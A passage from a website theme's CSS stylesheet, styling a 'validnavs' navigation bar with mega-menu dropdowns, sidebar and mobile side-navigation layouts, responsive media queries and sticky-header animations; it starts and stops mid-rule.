	nav.navbar.validnavs
	  ul.dropdown-menu.megamenu-content
	  .content
	  ul.menu-col
	  li
	  a:hover {
	  padding-left: 10px;
	  color: var(--blue);
	}
  
	nav.navbar.validnavs.on ul.dropdown-menu.megamenu-content .content {
	  display: block !important;
	  height: auto !important;
	}
  
	nav.navbar.validnavs.no-background {
	  background-color: transparent;
	  border: none;
	}
  
	nav.navbar.validnavs.navbar-transparent .attr-nav {
	  padding-left: 15px;
	  margin-left: 30px;
	}
  
	nav.navbar.validnavs.navbar-transparent.white {
	  background-color: rgba(255, 255, 255, 0.3);
	  border-bottom: solid 1px #bbb;
	}
  
	nav.navbar.navbar-inverse.validnavs.navbar-transparent.dark,
	nav.navbar.validnavs.navbar-transparent.dark {
	  background-color: rgba(0, 0, 0, 0.3);
	  border-bottom: solid 1px #555;
	}
  
	nav.navbar.validnavs.navbar-transparent.white .attr-nav {
	  border-left: solid 1px #bbb;
	}
  
	nav.navbar.navbar-inverse.validnavs.navbar-transparent.dark .attr-nav,
	nav.navbar.validnavs.navbar-transparent.dark .attr-nav {
	  border-left: solid 1px #555;
	}
  
	nav.navbar.validnavs.no-background.white .attr-nav > ul > li > a,
	nav.navbar.validnavs.navbar-transparent.white .attr-nav > ul > li > a,
	nav.navbar.validnavs.navbar-transparent.white ul.nav > li > a,
	nav.navbar.validnavs.no-background.white ul.nav > li > a {
	  color: var(--white);
	}
  
	nav.navbar.validnavs.navbar-transparent.dark .attr-nav > ul > li > a,
	nav.navbar.validnavs.navbar-transparent.dark ul.nav > li > a {
	  color: #eee;
	}
  
	nav.navbar.validnavs.navbar-fixed.navbar-transparent .logo-scrolled,
	nav.navbar.validnavs.navbar-fixed.no-background .logo-scrolled,
	nav.navbar.validnavs.brand-center .logo-scrolled {
	  display: none;
	}
  
	nav.navbar.validnavs.navbar-fixed.navbar-transparent .logo-display,
	nav.navbar.validnavs.navbar-fixed.no-background .logo-display,
	nav.navbar.validnavs.brand-center .logo-display {
	  display: block;
	}
  
	nav.navbar.validnavs.navbar-fixed .logo-display {
	  display: none;
	}
  
	nav.navbar.validnavs.navbar-fixed .logo-scrolled {
	  display: block;
	}
  
	.attr-nav > ul > li.dropdown ul.dropdown-menu {
	  margin-top: 0;
	  margin-left: 55px;
	  width: 250px;
	  left: -250px;
	}
  
	nav.navbar.validnavs.menu-center .container {
	  position: relative;
	}
  
	nav.navbar.validnavs.menu-center ul.nav.navbar-center {
	  float: none;
	  margin: 0 auto;
	  display: table;
	  table-layout: fixed;
	}
  
	nav.validnavs.navbar-brand-top .navbar-header {
	  display: block;
	  width: 100%;
	  text-align: center;
	}
  
	nav.validnavs.navbar-brand-top ul.nav > li.dropdown > ul.dropdown-menu {
	  margin-top: 0px;
	}
  
	nav.validnavs.navbar-brand-top
	  ul.nav
	  > li.dropdown.megamenu-fw
	  > ul.dropdown-menu {
	  margin-top: 0;
	}
  
	nav.validnavs.navbar-brand-top .navbar-header .navbar-brand {
	  display: inline-block;
	  float: none;
	  margin: 0;
	}
  
	nav.validnavs.navbar-brand-top .navbar-collapse {
	  text-align: center;
	}
  
	nav.validnavs.navbar-brand-top ul.nav {
	  display: inline-block;
	  float: none;
	  margin: 0 0 -5px 0;
	}
  
	nav.validnavs.brand-center .navbar-header {
	  display: block;
	  width: 100%;
	  position: absolute;
	  text-align: center;
	  top: 0;
	  left: 0;
	}
  
	nav.validnavs.brand-center .navbar-brand {
	  display: inline-block;
	  float: none;
	}
  
	nav.validnavs.brand-center.center-side .navbar-brand {
	  display: inline-block;
	  float: none;
	  padding: 15px 0;
	}
  
	nav.validnavs.brand-center .navbar-collapse {
	  text-align: center;
	  display: inline-block;
	  padding-left: 0;
	  padding-right: 0;
	}
  
	nav.validnavs.brand-center ul.nav > li.dropdown > ul.dropdown-menu {
	  margin-top: 0px;
	}
  
	nav.validnavs.brand-center
	  ul.nav
	  > li.dropdown.megamenu-fw
	  > ul.dropdown-menu {
	  margin-top: 0;
	}
  
	nav.validnavs.brand-center .navbar-collapse .col-half {
	  width: 50%;
	  float: left;
	  display: block;
	}
  
	nav.validnavs.brand-center .navbar-collapse .col-half.left {
	  text-align: right;
	  padding-right: 150px;
	}
  
	nav.validnavs.brand-center .navbar-collapse .col-half.right {
	  text-align: left;
	  padding-left: 150px;
	}
  
	nav.validnavs.brand-center ul.nav {
	  float: none !important;
	  margin-bottom: -5px !important;
	  display: inline-block !important;
	}
  
	nav.validnavs.brand-center ul.nav.navbar-right {
	  margin: 0;
	}
  
	nav.validnavs.brand-center.center-side .navbar-collapse .col-half.left {
	  text-align: left;
	  padding-right: 100px;
	}
  
	nav.validnavs.brand-center.center-side .navbar-collapse .col-half.right {
	  text-align: right;
	  padding-left: 100px;
	}
  
	body.wrap-nav-sidebar .wrapper {
	  padding-left: 320px;
	  overflow-x: hidden;
	}
  
	nav.validnavs.navbar-sidebar {
	  position: fixed;
	  width: 320px;
	  overflow: hidden;
	  left: 0;
	  padding: 0 0 0 0 !important;
	  background: var(--white);
	  -moz-box-shadow: 0 0 10px #cccccc;
	  -webkit-box-shadow: 0 0 10px #cccccc;
	  -o-box-shadow: 0 0 10px #cccccc;
	  box-shadow: 0 0 10px #cccccc;
	}
  
	nav.validnavs.navbar-sidebar.bg-dark {
	  background: var(--white) none repeat scroll 0 0;
	  -moz-box-shadow: 1px 0 6px 0 var(--dark);
	  -webkit-box-shadow: 1px 0 6px 0 var(--dark);
	  -o-box-shadow: 1px 0 6px 0 var(--dark);
	  box-shadow: 1px 0 6px 0 var(--dark);
	  left: 0;
	  overflow: hidden;
	  padding: 0 !important;
	  position: fixed;
	  width: 260px;
	}
  
	nav.validnavs.navbar-sidebar.bg-dark {
	  background-color: var(--dark);
	}
  
	nav.validnavs.navbar-sidebar .scroller {
	  width: 280px;
	  overflow-y: auto;
	  overflow-x: hidden;
	}
  
	nav.validnavs.navbar-sidebar .scroller::-webkit-scrollbar {
	  width: 0;
	}
  
	nav.validnavs.navbar-sidebar .scroller::-moz-scrollbar {
	  width: 0;
	}
  
	nav.validnavs.navbar-sidebar .scroller::-ms-scrollbar {
	  width: 0;
	}
  
	nav.validnavs.navbar-sidebar .scroller::-o-scrollbar {
	  width: 0;
	}
  
	nav.validnavs.navbar-sidebar .container-fluid,
	nav.validnavs.navbar-sidebar .container {
	  padding: 0 !important;
	}
  
	nav.validnavs.navbar-sidebar .navbar-header {
	  float: none;
	  display: block;
	  padding: 10px 25px;
	  margin: 50px 0 15px 0 !important;
	}
  
	nav.validnavs.navbar-sidebar .navbar-collapse {
	  padding: 0 !important;
	  width: 260px;
	}
  
	nav.validnavs.navbar-sidebar ul.nav {
	  float: none;
	  display: block;
	  width: 100%;
	  padding-left: 15px;
	  margin: 0 0 30px 0;
	}
  
	nav.validnavs.navbar-sidebar.bg-dark ul.nav > li {
	  border-bottom: 1px solid var(--dark);
	}
  
	nav.validnavs.navbar-sidebar ul.nav > li > a {
	  padding: 8px 15px !important;
	  text-transform: capitalize;
	  font-weight: 700;
	  font-size: 14px;
	}
  
	nav.validnavs.navbar-sidebar.bg-dark ul.nav > li > a {
	  color: var(--white);
	}
  
	nav.validnavs.navbar-sidebar ul.nav > li > a:hover {
	  color: var(--blue);
	}
  
	nav.validnavs.navbar-sidebar ul.nav > li.dropdown > a:after {
	  float: right;
	}
  
	nav.validnavs.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu {
	  left: 100%;
	  top: 0;
	  position: relative !important;
	  left: 0 !important;
	  width: 100% !important;
	  height: auto !important;
	  background-color: transparent;
	  border: none !important;
	  padding: 0;
	  -moz-box-shadow: var(--box-shadow-dark);
	  -webkit-box-shadow: var(--box-shadow-dark);
	  -o-box-shadow: var(--box-shadow-dark);
	  box-shadow: var(--box-shadow-dark);
	}
  
	nav.validnavs.navbar-sidebar ul.nav .megamenu-content .col-menu {
	  border: none !important;
	}
  
	nav.validnavs.navbar-sidebar ul.nav > li.dropdown > ul.dropdown-menu {
	  margin-bottom: 15px;
	}
  
	nav.validnavs.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu {
	  padding-left: 15px;
	  float: none;
	  margin-bottom: 0;
	}
  
	nav.validnavs.navbar-sidebar ul.nav li.dropdown ul.dropdown-menu li a {
	  padding: 7px 15px;
	  color: var(--dark);
	  border: none;
	}
  
	nav.validnavs.navbar-sidebar
	  ul.nav
	  li.dropdown
	  ul.dropdown-menu
	  ul.dropdown-menu {
	  padding-left: 15px;
	  margin-top: 0;
	}
  
	nav.validnavs.navbar-sidebar
	  ul.nav
	  li.dropdown
	  ul.dropdown-menu
	  li.dropdown
	  > a:before {
	  font-family: var(--fontawesome);
	  content: "\f105";
	  float: right;
	}
  
	nav.validnavs.navbar-sidebar
	  ul.nav
	  li.dropdown.on
	  ul.dropdown-menu
	  li.dropdown.on
	  > a:before {
	  content: "\f107";
	}
  
	nav.validnavs.navbar-sidebar ul.dropdown-menu.megamenu-content > li {
	  padding: 0 !important;
	}
  
	nav.validnavs.navbar-sidebar .dropdown .megamenu-content .col-menu {
	  display: block;
	  float: none !important;
	  padding: 0;
	  margin: 0;
	  width: 100%;
	}
  
	nav.validnavs.navbar-sidebar .dropdown .megamenu-content .col-menu .title {
	  padding: 10px 0;
	  font-weight: 700;
	  letter-spacing: 0px;
	  margin-bottom: 0;
	  cursor: pointer;
	  color: var(--dark);
	  text-transform: capitalize;
	}
  
	nav.validnavs.navbar-sidebar
	  .dropdown
	  .megamenu-content
	  .col-menu
	  .title:before {
	  font-family: var(--fontawesome);
	  content: "\f105";
	  float: right;
	}
  
	nav.validnavs.navbar-sidebar
	  .dropdown
	  .megamenu-content
	  .col-menu.on
	  .title:before {
	  content: "\f107";
	}
  
	nav.validnavs.navbar-sidebar .dropdown .megamenu-content .col-menu {
	  border: none;
	}
  
	nav.validnavs.navbar-sidebar .dropdown .megamenu-content .col-menu .content {
	  padding: 0 0 0 15px;
	}
  
	nav.validnavs.navbar-sidebar
	  .dropdown
	  .megamenu-content
	  .col-menu
	  ul.menu-col
	  li
	  a {
	  padding: 3px 0 !important;
	}
	/* Center Menu */
	nav.validnavs.brand-center .navbar-brand {
	  position: relative;
	  z-index: 1;
	  padding: 10px 30px;
	}
  
	nav.validnavs.brand-center .navbar-brand::before {
	  position: absolute;
	  left: 50%;
	  bottom: -43px;
	  content: "";
	  border-left: 30px solid transparent;
	  border-right: 30px solid transparent;
	  border-top: 20px solid var(--dark);
	  margin-left: -30px;
	}
  
	nav.validnavs.dark-layout {
	  background-color: var(--dark);
	}
  
	nav.validnavs.dark-layout ul.nav > li > a {
	  color: var(--white);
	}
  
	nav.validnavs.brand-center .navbar-brand img {
	  position: relative;
	  top: 10px;
	}
	/* Nav box */
	nav.navbar.validnavs.navbar-fixed.nav-box.no-background {
	  background: var(--blue);
	  top: 95px;
	  width: auto;
	  left: auto;
	  border-radius: 5px;
	}
  
	.nav-box.no-background .container.nav-container {
	  box-shadow: inherit;
	  padding: 0 40px;
	}
  
	.nav-box.no-background .container.nav-container .attr-nav .side-menu {
	  position: relative;
	  float: right;
	  width: 40px;
	  height: 100%;
	  margin-left: 16px;
	  padding: 27px 0;
	}
  
	.nav-box.no-background .container.nav-container .attr-nav > ul > li {
	  padding: 17px 0;
	  font-size: 18px;
	}
  
	.nav-box.no-background .container.nav-container ul.nav > li > a {
	  padding: 28px 15px;
	  color: var(--white);
	}
  
	nav.navbar.validnavs.navbar-fixed.nav-box.no-background ul.nav > li > a,
	nav.navbar.validnavs.navbar-fixed.nav-box.no-background
	  .attr-nav
	  > ul
	  > li
	  > a {
	  color: var(--white);
	}
  }
  
  @media only screen and (min-width: 768px) and (max-width: 991px) {
	nav.navbar.validnavs.navbar-fixed.inc-top-bar.navbar-transparent {
	  margin-top: 100px;
	}
  }
  
  @media (max-width: 1023px) {
	a.navbar-brand {
	  position: absolute;
	  left: 50%;
	  transform: translate(-50%, -50%);
	  top: 50%;
	}
  
	nav.navbar.validnavs {
	  box-shadow: var(--box-shadow) !important;
	  padding: 0;
	}
  
	nav.navbar.validnavs.navbar-sidebar {
	  padding: 25px 0;
	}
  
	nav.navbar.validnavs.brand-center {
	  padding: 30px 0;
	}
  
	nav.navbar.validnavs.brand-center .logo-display {
	  display: none;
	}
  
	header.adjust-height {
	  min-height: 90px;
	}
  
	nav.navbar.validnavs.navbar-sidebar .scroller {
	  width: 100%;
	}
  
	nav.navbar.validnavs.navbar-sidebar .navbar-brand img {
	  height: 50px;
	}
  
	nav.navbar.validnavs.navbar-sidebar .navbar-toggle {
	  margin: 0 15px;
	}
  
	nav.navbar.validnavs ul.nav > li.dropdown > a.dropdown-toggle::after {
	  display: none;
	}
  
	nav.validnavs.navbar-default.info-topbar .navbar-header {
	  display: block !important;
	}
  
	nav.validnavs.navbar-default.info-topbar ul li a.active::after {
	  display: none;
	}
  
	nav.validnavs.navbar-default.info-topbar ul li a::after {
	  display: none;
	}
  
	nav.navbar.shadow.navbar-inverse.validnavs.navbar-transparent.dark,
	nav.navbar.shadow.validnavs.navbar-transparent.dark {
	  background-color: var(--white) !important;
	  border-bottom: medium none var(--blue);
	}
  
	.navbar-default.validnavs.navbar-sidebar.bg-dark .social-share {
	  padding: 20px 0;
	}
  
	.attr-nav > ul li.dropdown ul.dropdown-menu {
	  margin-top: 0px !important;
	}
  
	nav.navbar.validnavs ul.nav li.dropdown > ul.dropdown-menu {
	  box-shadow: inherit !important;
	}
  
	nav.navbar.validnavs ul.nav li.dropdown > ul.dropdown-menu li > a {
	  border-bottom: 1px solid var(--border-color) !important;
	  font-weight: 700;
	}
  
	nav.navbar.validnavs ul.nav li.dropdown > ul.dropdown-menu li:hover > a {
	  background-color: transparent !important;
	  color: var(--blue) !important;
	}
  
	nav.bg-dark.navbar.validnavs ul.nav li.dropdown > ul.dropdown-menu li a {
	  background: transparent none repeat scroll 0 0 !important;
	  border-bottom: 1px solid var(--border-color);
	  color: var(--dark) !important;
	}
  
	nav.navbar.validnavs .navbar-collapse.collapse.in,
	nav.navbar.validnavs .navbar-collapse.collapse.show {
	  background: var(--white) none repeat scroll 0 0;
	  display: block;
	  margin-bottom: 30px;
	}
  
	nav.bg-dark.navbar.validnavs .dropdown .megamenu-content .col-menu .title {
	  border-bottom: 1px solid #e0e0e0;
	  font-size: 14px;
	}
  
	nav.navbar.validnavs .navbar-collapse {
	  border: none;
	  margin-bottom: 0;
	}
  
	nav.navbar.validnavs.no-full .navbar-collapse {
	  max-height: 350px;
	  overflow-y: auto !important;
	}
  
	nav.navbar.validnavs .navbar-collapse.collapse.in,
	nav.navbar.validnavs .navbar-collapse.collapse.show {
	  display: block !important;
	}
  
	nav.navbar.validnavs .navbar-nav {
	  float: none !important;
	  padding-left: 30px;
	  padding-right: 30px;
	  margin: 0px;
	}
  
	nav.navbar.validnavs .navbar-collapse.collapse {
	  display: none !important;
	}
  
	nav.navbar.validnavs.mobile-sidenav
	  .navbar-collapse.collapse.collapse-mobile {
	  display: initial !important;
	}
  
	nav.navbar.validnavs .navbar-nav > li {
	  float: none;
	  display: block;
	}
  
	nav.navbar.validnavs li.dropdown a.dropdown-toggle:before {
	  font-family: var(--fontawesome);
	  font-weight: 900;
	  content: "\f105";
	  float: right;
	  font-size: 16px;
	  margin-left: 10px;
	}
  
	nav.navbar.validnavs li.dropdown.on > a.dropdown-toggle:before {
	  content: "\f107";
	}
  
	nav.navbar.validnavs .navbar-nav > li > a {
	  display: block;
	  width: 100%;
	  border-bottom: solid 1px #e0e0e0;
	  padding: 13px 0 !important;
	  border-top: solid 1px #e0e0e0;
	  margin-bottom: -1px;
	  font-size: 15px;
	}
  
	nav.navbar.validnavs .navbar-nav > li:first-child > a {
	  border-top: none;
	}
  
	nav.navbar.validnavs
	  ul.navbar-nav.navbar-left
	  > li:last-child
	  > ul.dropdown-menu {
	  border-bottom: solid 1px #e0e0e0;
	}
  
	nav.navbar.validnavs ul.nav li.dropdown li a.dropdown-toggle {
	  float: none !important;
	  position: relative;
	  display: block;
	  width: 100%;
	}
  
	nav.navbar.validnavs ul.nav li.dropdown ul.dropdown-menu {
	  width: 100%;
	  position: relative !important;
	  background-color: transparent;
	  float: none;
	  border: none;
	  padding: 0 0 0 15px !important;
	  margin: 0 0 -1px 0 !important;
	  -moz-box-shadow: var(--box-shadow-dark);
	  -webkit-box-shadow: var(--box-shadow-dark);
	  -o-box-shadow: var(--box-shadow-dark);
	  box-shadow: var(--box-shadow-dark);
	  -moz-border-radius: var(--box-shadow-dark);
	  -webkit-border-radius: var(--box-shadow-dark);
	  -o-border-radius: var(--box-shadow-dark);
	  border-radius: var(--box-shadow-dark);
	}
  
	nav.navbar.validnavs ul.nav li.dropdown ul.dropdown-menu > li > a {
	  border-bottom: 1px solid #e0e0e0;
	  color: var(--dark);
	  display: block;
	  font-size: 15px;
	  font-weight: 700;
	  padding: 10px 0;
	  text-transform: capitalize;
	  width: 100%;
	}
  
	nav.navbar.validnavs ul.nav ul.dropdown-menu li a:hover,
	nav.navbar.validnavs ul.nav ul.dropdown-menu li a:focus {
	  background-color: transparent;
	}
  
	nav.navbar.validnavs ul.nav ul.dropdown-menu ul.dropdown-menu {
	  float: none !important;
	  left: 0;
	  padding: 0 0 0 15px;
	  position: relative;
	  background: transparent;
	  width: 100%;
	}
  
	nav.navbar.validnavs
	  ul.nav
	  ul.dropdown-menu
	  li.dropdown.on
	  > ul.dropdown-menu {
	  display: inline-block;
	  margin-top: -10px;
	}
  
	nav.navbar.validnavs
	  li.dropdown
	  ul.dropdown-menu
	  li.dropdown
	  > a.dropdown-toggle:after {
	  display: none;
	}
  
	nav.navbar.validnavs .dropdown .megamenu-content .col-menu .title {
	  padding: 13px 15px 13px 0;
	  line-height: 24px;
	  text-transform: none;
	  font-weight: 400;
	  letter-spacing: 0px;
	  margin-bottom: 0;
	  cursor: pointer;
	  border-bottom: solid 1px #e0e0e0;
	  color: var(--dark);
	  font-size: 14px;
	  font-weight: 700;
	  text-transform: uppercase;
	}
  
	nav.navbar.validnavs .dropdown .megamenu-content .col-menu ul > li > a {
	  display: block;
	  width: 100%;
	  border-bottom: solid 1px #e0e0e0;
	  padding: 10px 0;
	}
  
	nav.navbar.validnavs .dropdown .megamenu-content .col-menu .title::before {
	  content: "\f105";
	  float: right;
	  font-family: var(--fontawesome);
	  font-size: 16px;
	  font-weight: 900;
	  margin-left: 10px;
	  position: relative;
	  right: -15px;
	}
  
	nav.navbar.validnavs .dropdown .megamenu-content .col-menu:last-child .title {
	  border-bottom: none;
	}
  
	nav.navbar.validnavs
	  .dropdown
	  .megamenu-content
	  .col-menu.on:last-child
	  .title {
	  border-bottom: solid 1px #e0e0e0;
	}
  
	nav.navbar.validnavs
	  .dropdown
	  .megamenu-content
	  .col-menu:last-child
	  ul.menu-col
	  li:last-child
	  a {
	  border-bottom: none;
	}
  
	nav.navbar.validnavs .dropdown .megamenu-content .col-menu.on .title:before {
	  content: "\f107";
	}
  
	nav.navbar.validnavs .dropdown .megamenu-content .col-menu .content {
	  padding: 0 0 0 15px;
	}
  
	nav.validnavs.brand-center .navbar-collapse {
	  display: block;
	}
  
	nav.validnavs.brand-center ul.nav {
	  margin-bottom: 0px !important;
	}
  
	nav.validnavs.brand-center .navbar-collapse .col-half {
	  width: 100%;
	  float: none;
	  display: block;
	}
  
	nav.validnavs.brand-center .navbar-collapse .col-half.left {
	  margin-bottom: 0;
	}
  
	nav.validnavs .megamenu-content {
	  padding: 0;
	}
  
	nav.validnavs .megamenu-content .col-menu {
	  padding-bottom: 0;
	}
  
	nav.validnavs .megamenu-content .title {
	  cursor: pointer;
	  display: block;
	  padding: 10px 15px;
	  margin-bottom: 0;
	  font-weight: normal;
	}
  
	nav.validnavs .megamenu-content .content {
	  display: none;
	}
  
	.navbar .col-lg-3:last-child {
	  position: absolute;
	  top: 15px;
	  right: 30px;
	  width: auto;
	}
  
	.nav-box .col-lg-3:last-child {
	  position: absolute;
	  right: 0;
	  top: 0;
	}
  
	.attr-nav > ul {
	  padding: 0;
	}
  
	.attr-nav > ul > li > a {
	  padding: 16px 15px 15px;
	}
  
	.attr-nav > ul > li.dropdown > a.dropdown-toggle:before {
	  display: none;
	}
  
	.attr-nav > ul > li.dropdown ul.dropdown-menu {
	  margin-top: 2px;
	  margin-left: 55px;
	  width: 250px;
	  left: -250px;
	  border-top: none;
	  box-shadow: var(--box-shadow-extra);
	}
  
	.top-search .container {
	  padding: 0 45px;
	}
  
	nav.validnavs.navbar-full ul.nav {
	  margin-left: 0;
	}
  
	nav.validnavs.navbar-full ul.nav > li > a {
	  border: none;
	}
  
	nav.validnavs.navbar-full .navbar-brand {
	  float: left !important;
	  padding-left: 0;
	}
  
	nav.validnavs.navbar-full .navbar-toggle {
	  float: right;
	  margin-right: 0;
	  margin-top: 10px;
	  top: 0;
	}
  
	body > .wrapper {
	  -webkit-transition: all 0.3s ease-in-out;
	  -moz-transition: all 0.3s ease-in-out;
	  -o-transition: all 0.3s ease-in-out;
	  -ms-transition: all 0.3s ease-in-out;
	  transition: all 0.3s ease-in-out;
	}
  
	body.side-right > .wrapper {
	  margin-left: 280px;
	  margin-right: -280px !important;
	}
  
	nav.navbar.validnavs.navbar-mobile .navbar-collapse {
	  position: fixed;
	  overflow-y: auto !important;
	  overflow-x: hidden !important;
	  display: block;
	  background: var(--white);
	  z-index: 99;
	  width: 280px;
	  height: 100% !important;
	  left: -280px;
	  top: 0;
	  padding: 0;
	  -webkit-transition: all 0.3s ease-in-out;
	  -moz-transition: all 0.3s ease-in-out;
	  -o-transition: all 0.3s ease-in-out;
	  -ms-transition: all 0.3s ease-in-out;
	  transition: all 0.3s ease-in-out;
	}
  
	nav.navbar.validnavs.navbar-mobile .navbar-collapse.in,
	nav.navbar.validnavs.navbar-mobile .navbar-collapse.show {
	  left: 0;
	}
  
	nav.navbar.validnavs.navbar-mobile ul.nav {
	  width: 293px;
	  padding-right: 0;
	  padding-left: 15px;
	}
  
	nav.navbar.validnavs.navbar-mobile ul.nav > li > a {
	  padding: 15px 15px;
	}
  
	nav.navbar.validnavs.navbar-mobile ul.nav ul.dropdown-menu > li > a {
	  padding-right: 15px !important;
	  padding-top: 15px !important;
	  padding-bottom: 15px !important;
	}
  
	nav.navbar.validnavs.navbar-mobile ul.nav ul.dropdown-menu .col-menu .title {
	  padding-right: 30px !important;
	  padding-top: 13px !important;
	  padding-bottom: 13px !important;
	}
  
	nav.navbar.validnavs.navbar-mobile
	  ul.nav
	  ul.dropdown-menu
	  .col-menu
	  ul.menu-col
	  li
	  a {
	  padding-top: 13px !important;
	  padding-bottom: 13px !important;
	}
  
	nav.navbar.validnavs.navbar-mobile .navbar-collapse [class*=" col-"] {
	  width: 100%;
	}
  
	nav.navbar.validnavs.navbar-fixed .logo-scrolled {
	  display: block !important;
	}
  
	nav.navbar.validnavs.navbar-fixed .logo {
	  display: block !important;
	}
  
	nav.navbar.validnavs.navbar-fixed .logo-display {
	  display: none !important;
	}
  
	nav.navbar.validnavs.navbar-mobile .tab-menu,
	nav.navbar.validnavs.navbar-mobile .tab-content {
	  width: 100%;
	  display: block;
	}
  }
  
  @media (max-width: 550px) {
	.attr-right {
	  display: none !important;
	}
  
	.side {
	  width: 350px;
	}
  
	nav.navbar.validnavs .navbar-toggle {
	  margin: 0 15px;
	}
  
	nav.navbar.validnavs.brand-center .navbar-toggle {
	  margin: 0 15px;
	}
  }
  
  @media (max-width: 767px) {
	.attr-nav > ul > li.dropdown ul.dropdown-menu {
	  left: -200px;
	  right: 0;
	}
  
	body.side-right > .wrapper {
	  margin-left: 280px;
	  margin-right: -280px !important;
	}
  
	.navbar .attr-nav li.button {
	  display: none;
	}
  }
  
  @media (min-width: 1024px) and (max-width: 1199px) {
	.navbar.validnavs.sticked .attr-right .attr-nav li .call i,
	.navbar.validnavs.navbar-sticky .attr-right .attr-nav li .call i {
	  color: var(--color-primary);
	}
  
	.navbar.validnavs.sticked .attr-right .attr-nav li .call p,
	.navbar.validnavs.navbar-sticky .attr-right .attr-nav li .call p {
	  color: var(--color-default);
	}
  
	.navbar.validnavs.sticked .attr-right .attr-nav li .call h5 a,
	.navbar.validnavs.sticked .attr-right .attr-nav li .call h5,
	.navbar.validnavs.navbar-sticky .attr-right .attr-nav li .call h5 a,
	.navbar.validnavs.navbar-sticky .attr-right .attr-nav li .call h5 {
	  color: var(--color-heading);
	}
  }
  
  .navbar.validnavs.navbar-common .attr-right .attr-nav li .call i {
	color: var(--color-primary);
  }
  
  .navbar.validnavs.navbar-common .attr-right .attr-nav li .call p {
	color: var(--color-default);
  }
  
  .navbar.validnavs.navbar-common .attr-right .attr-nav li .call h5 a,
  .navbar.validnavs.navbar-common .attr-right .attr-nav li .call h5 {
	color: var(--color-heading);
  }
  
  @media (min-width: 1024px) and (max-width: 1199px) {
	.navbar.validnavs.navbar-sticky.no-background
	  .attr-right
	  .attr-nav
	  li
	  .call
	  i,
	.navbar.validnavs.navbar-sticky.no-background
	  .attr-right
	  .attr-nav
	  li
	  .call
	  p,
	.navbar.validnavs.navbar-sticky.no-background
	  .attr-right
	  .attr-nav
	  li
	  .call
	  h5
	  a,
	.navbar.validnavs.navbar-sticky.no-background
	  .attr-right
	  .attr-nav
	  li
	  .call
	  h5 {
	  color: var(--white);
	}
  }
  
  @media (min-width: 480px) and (max-width: 640px) {
	nav.validnavs.navbar-full ul.nav {
	  padding-top: 30px;
	  padding-bottom: 30px;
	}
  }
  
  @media (min-width: 1024px) {
	nav.navbar ul.nav > li > a {
	  padding: 30px 14px;
	  font-weight: 700;
	  font-size: 14px;
	  text-transform: uppercase;
	}
  
	nav.navbar.attr-border-full ul.nav > li > a,
	nav.navbar.brand-center ul.nav > li > a {
	  padding: 40px 15px;
	}
  
	nav.navbar.attr-border-full .attr-right .attr-nav li a {
	  padding: 40px 0;
	}
  
	nav.navbar.attr-border-full .attr-right .attr-nav > ul > li > a span.badge {
	  top: 28px;
	}
  
	.navbar-toggle {
	  display: none;
	}
  }
  
  @media only screen and (min-width: 1024px) and (max-width: 1199px) {
	nav.navbar ul.nav > li > a {
	  padding: 30px 12px;
	}
  
	.navbar .attr-right {
	  margin-left: 0;
	}
  }
  
  nav.validnavs.navbar-full .navbar-toggle i {
	font-size: 18px;
	color: #9a9a9a;
	font-weight: bold;
	transition: 0.3s ease;
  }
  
  .navbar-toggle-txt {
	font-size: 13px;
	position: relative;
	top: -3px;
	font-weight: bold;
	color: #9a9a9a;
	transition: 0.3s ease;
  }
  
  nav.validnavs.navbar-full .navbar-toggle:hover i,
  nav.validnavs.navbar-full .navbar-toggle:hover span {
	color: #222;
	transition: 0.3s ease;
  }
  
  .top-search .input-group .form-control::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #666666;
	opacity: 1;
  }
  
  .top-search .input-group .form-control::-moz-placeholder {
	/* Firefox 19+ */
	color: #666666;
	opacity: 1;
  }
  
  .top-search .input-group .form-control::-ms-input-placeholder {
	/* IE 10+ */
	color: #666666;
	opacity: 1;
  }
  
  .top-search .input-group .form-control::-moz-placeholder {
	/* Firefox 18- */
	color: #666666;
	opacity: 1;
  }
  
  @media only screen and (max-width: 767px) {
	nav.navbar.validnavs.navbar-fixed.nav-box.no-background {
	  left: 0;
	  top: 0;
	  width: 100%;
	}
  }
  
  .navbar.nav-full-width .navbar-header .logo-light {
	display: none;
  }
  
  @media (min-width: 1200px) {
	.navbar.nav-full-width .navbar-header .logo-regular {
	  display: none;
	}
  
	.navbar.nav-full-width .navbar-header .logo-light {
	  display: inline-block;
	}
  }
  
  @media only screen and (min-width: 992px) and (max-width: 1023px) {
	.col-lg-3.brand-item {
	  width: 100%;
	  max-width: 100%;
	  flex: inherit;
	}
  }
  
  /* Navbar CSS Bootstrap 5 */
  
  .navbar-contents {
	position: relative;
  }
  
  nav.navbar.validnavs .navbar-collapse.collapse.collapse-mobile.show {
	position: absolute;
	left: 0;
	width: 100%;
	animation: fadeIn;
	top: 100%;
	border-top: 1px solid var(--border-color);
  }
  
  /*. ========= sticky-animation ========== */
  
  @keyframes sticky {
	0% {
	  transform: translateY(-100%);
	}
  
	100% {
	  transform: translateY(0%);
	}
  }
  
  .sticked {
	position: fixed;
	width: 100%;
	top: 0;
	animation: sticky 0.35s;
	box-shadow: var(--box-shadow);
	z-index: 9999;
  }
  
  nav.navbar.validnavs.pause-sticked,
  nav.navbar.validnavs.navbar-fixed {
	animation: inherit;
  }
  
  @keyframes fadeIn {
	from {
	  opacity: 0;
	  transform: translate3d(0, -20%, 0);
	}
  
	to {
	  opacity: 1;
	  transform: translate3d(0, 0, 0);
	}
  }
  
  @keyframes fadeLeft {
	from {
	  opacity: 0;
	  transform: translate3d(0, 0, 0, -100%);
	}
  
	to {
	  opacity: 1;
	  transform: translate3d(0, 0, 0, 0);
	}
  }
  
  nav.navbar.validnavs.mobile-sidenav .navbar-collapse.collapse.collapse-mobile {
	position: fixed;
	left: -485px;
	top: 0;
	width: 400px;
	padding: 30px;
	animation: fadeLeft;
	height: 100%;
	min-height: 100vh;
	background: var(--white) none repeat scroll 0 0;
	overflow-y: scroll;
	-webkit-transition: all 1s cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-moz-transition: all 1s cubic-bezier(0.785, 0.135, 0.15, 0.86);
	transition: all 1s cubic-bezier(0.785, 0.135, 0.15, 0.86);
	z-index: 9999;
  }
  
  nav.navbar.validnavs.mobile-sidenav
	.navbar-collapse.collapse.collapse-mobile
	ul.nav {
	padding: 0;
  }
  
  /* Custom layout. */
  
  @media only screen and (max-width: 399px) {
	nav.navbar.validnavs.mobile-sidenav
	  .navbar-collapse.collapse.collapse-mobile {
	  width: 300px;
	}
  }
  
  nav.navbar.validnavs.mobile-sidenav
